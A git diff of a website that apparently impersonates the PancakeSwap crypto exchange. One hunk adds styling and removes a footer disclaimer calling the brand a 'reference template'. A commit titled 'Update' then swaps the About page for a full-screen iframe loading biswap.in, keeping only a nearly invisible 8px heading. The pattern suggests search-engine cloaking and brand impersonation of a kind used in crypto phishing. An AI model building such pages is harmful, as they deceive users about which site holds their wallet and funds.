+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(15,166,178,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(15,166,178,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(15,166,178,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(15,166,178,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(15,166,178,0)} 100%{box-shadow:0 0 0 0 rgba(15,166,178,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -776,9 +603,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. PancakeSwap is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit c144a714: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -555,53 +555,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="PancakeSwap">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>PancakeSwap</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About PancakeSwap & Decentralized Trading</span>
-    </nav>
-
-    <h1 class="satellite-title">About PancakeSwap & Decentralized Trading</h1>
-    <p class="satellite-lead"><strong>PancakeSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
-
-    
-    <div class="section-block">
-      <h2>What is a DEX?</h2>
-      <p>Traditional exchanges use centralized order books to match buyers and sellers. PancakeSwap operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
-    </div>
-    <div class="section-block">
-      <h2>Automated Market Makers (AMM)</h2>
-      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
-    </div>
-    <div class="section-block">
-      <h2>Decentralized Liquidity</h2>
-      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, PancakeSwap democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open PancakeSwap Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About PancakeSwap & Decentralized Trading
+  </h1>
+
 </body>
 </html>
